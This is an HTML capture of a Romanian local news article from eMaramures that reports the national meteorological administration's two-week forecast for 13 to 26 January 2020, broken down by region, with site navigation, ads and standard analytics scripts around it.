</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Prognoza ANM pentru următoarele două săptămâni</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/prognoza-anm-pentru-urmatoarele-doua-saptamani/" data-wpel-link="internal">13 ianuarie 2020</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:62.133%"><img width="750" height="466" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Temperaturi şi precipitaţii înregistrate de-a lungul anilor în luna ianuarie" data-src="https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare-750x466.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare-750x466.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare-300x186.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare-768x477.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2020/01/ninsoare.jpg 800w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fprognoza-anm-pentru-urmatoarele-doua-saptamani%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Prognoza+ANM+pentru+urm%C4%83toarele+dou%C4%83+s%C4%83pt%C4%83m%C3%A2ni%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fprognoza-anm-pentru-urmatoarele-doua-saptamani%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Prognoza+ANM+pentru+urm%C4%83toarele+dou%C4%83+s%C4%83pt%C4%83m%C3%A2ni&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fprognoza-anm-pentru-urmatoarele-doua-saptamani%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fprognoza-anm-pentru-urmatoarele-doua-saptamani%2F&title=Prognoza+ANM+pentru+urm%C4%83toarele+dou%C4%83+s%C4%83pt%C4%83m%C3%A2ni" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Regimul termic va rămâne destul de ridicat pentru această perioadă, cu temperaturi maxime ce ar putea ajunge chiar şi la 10 grade Celsius în unele regiuni, în timp ce precipitaţiile vor fi slabe cantitativ şi vor avea o probabilitate mai mare de apariţie după data de 21 ianuarie, reiese din prognoza Administraţiei Naţionale de Meteorologie (ANM), valabilă pentru intervalul 13 &#8211; 26 ianuarie, publicată luni.<span id="more-405925"></span></p>
<p>În zona Banatului, media regională a maximelor termice va fi în creştere de la 5 grade pe 13 ianuarie, la 10 grade pe 15 ianuarie. În intervalul 16-18 ianuarie, această medie va marca o scădere, iar ulterior, până pe 26 ianuarie, se va menţine apropiată de valorile obişnuite pentru a doua parte a lunii ianuarie (2 &#8211; 4 grade). Temperaturile minime, negative de-a lungul celor două săptămâni, se vor situa, în medie, între -4 şi -2 grade, uşor mai scăzute, spre -6 grade, în intervalul 24-26 ianuarie. Regimul pluviometric va fi deficitar mai ales în prima săptămână, apoi în unele zile vor fi posibile precipitaţii în general slabe, cu o probabilitate mai ridicată de apariţie în intervalul 21-24 ianuarie.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Pentru zona Crişanei, prognoza arată că, la începutul intervalului, media regională a maximelor termice va fi de 4 grade, iar până pe 15 ianuarie se estimează o creştere a acesteia spre nouă grade. Ulterior, media temperaturilor maxime va marca o scădere treptată astfel încât în perioada 18-26 ianuarie va deveni apropiată de valorile obişnuite (1 &#8211; 3 grade) pentru a doua parte a lunii ianuarie în această regiune. Temperaturile minime, negative de-a lungul celor două săptămâni, se vor situa, în medie, între -4 şi -2 grade, uşor mai scăzute, spre -6 grade, în intervalul 24-26 ianuarie. Precipitaţiile vor fi deficitare mai ales în prima săptămână, după care în unele zile vor putea apărea, cu o probabilitate mai ridicată după data de 21 ianuarie.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>În Transilvania, media regională a maximelor termice va fi în creştere de la 3 grade pe 13 ianuarie, la 6 grade pe 16 ianuarie. În intervalul 17-19 ianuarie, această medie va marca o scădere, iar ulterior, până pe 26 ianuarie se va menţine apropiată de valorile obişnuite pentru a doua parte a lunii ianuarie (0 &#8211; 2 grade). Temperaturile minime, negative de-a lungul celor două săptămâni, se vor situa, în medie, între -7 şi -4 grade, uşor mai scăzute, spre -9 grade, în intervalul 24-26 ianuarie. Meteorologii estimează că regimul pluviometric va fi deficitar mai ales în prima săptămână, apoi în unele zile vor fi posibile precipitaţii în general slabe, cu o probabilitate mai ridicată de apariţie în intervalul 21-24 ianuarie.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>În Maramureş, în intervalul 13-16 ianuarie, media temperaturilor maxime va fi în creştere de la 3 la 7 grade, fiiind mai ridicată decât în mod normal în această perioadă din an. În intervalul 17-19 ianuarie, această medie va marca o scădere, iar ulterior, până pe 26 ianuarie se va menţine apropiată de valorile obişnuite pentru a doua parte a lunii ianuarie (0 &#8211; 3 grade). Temperaturile minime, negative de-a lungul celor două săptămâni, se vor situa, în medie, între -6 şi -3 grade, uşor mai scăzute, spre -8 grade, în intervalul 24-26 ianuarie. Probabilitatea de apariţie a precipitaţiilor va fi mai ridicată îndeosebi în intervalul 21-24 ianuarie.</p>
<p>&nbsp;</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/anm/" rel="tag" data-wpel-link="internal">anm</a><a href="https://www.emaramures.ro/tag/iarna/" rel="tag" data-wpel-link="internal">iarna</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/prognoza/" rel="tag" data-wpel-link="internal">prognoza</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/directia-5-va-sustine-doua-spectacole-in-4-februarie-la-teatrul-municipal/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Direcţia 5 va susţine două spectacole în 4 februarie la Teatrul Municipal</h3>
        </a>
    
            <a href="https://www.emaramures.ro/rares-bogdan-pus-la-punct-de-un-cunoscut-avocat-sunteti-exemplul-perfect-de-oportunism-si-lipsa-de-coloana-vertebrala/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Rareş Bogdan, pus la punct de un cunoscut avocat: "Sunteți exemplul perfect de oportunism și lipsă de coloană vertebrală"</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/rares-bogdan-pus-la-punct-de-un-cunoscut-avocat-sunteti-exemplul-perfect-de-oportunism-si-lipsa-de-coloana-vertebrala/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Avocatul Piperea, despre declaraţiile lui Isărescu privind pensiile" data-src="https://www.emaramures.ro/wp-content/uploads/2020/01/gheorghe-piperea-avocat-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/01/gheorghe-piperea-avocat-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/01/gheorghe-piperea-avocat-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/rares-bogdan-pus-la-punct-de-un-cunoscut-avocat-sunteti-exemplul-perfect-de-oportunism-si-lipsa-de-coloana-vertebrala/" data-wpel-link="internal">
                        Rareş Bogdan, pus la punct de un cunoscut avocat: "Sunteți exemplul perfect de oportunism și lipsă de coloană vertebrală"                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/se-cauta-manager-pentru-spitalul-tbc-profilul-candidatului-ideal/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Se caută manager pentru Spitalul TBC. Profilul candidatului ideal" data-src="https://www.emaramures.ro/wp-content/uploads/2020/01/spitalul-tbc-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/01/spitalul-tbc-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/01/spitalul-tbc-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/se-cauta-manager-pentru-spitalul-tbc-profilul-candidatului-ideal/" data-wpel-link="internal">
                        Se caută manager pentru Spitalul TBC. Profilul candidatului ideal                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prognoza-anm-pentru-urmatoarele-doua-saptamani/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='405925' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8399434d14" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="72"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_405925_0_697fba0a679e2  normal " data-unique="jnews_module_405925_0_697fba0a679e2">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_405925_0_697fba0a679e2 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-405925 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_405925_1_697fba0a687c0  normal " data-unique="jnews_module_405925_1_697fba0a687c0">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
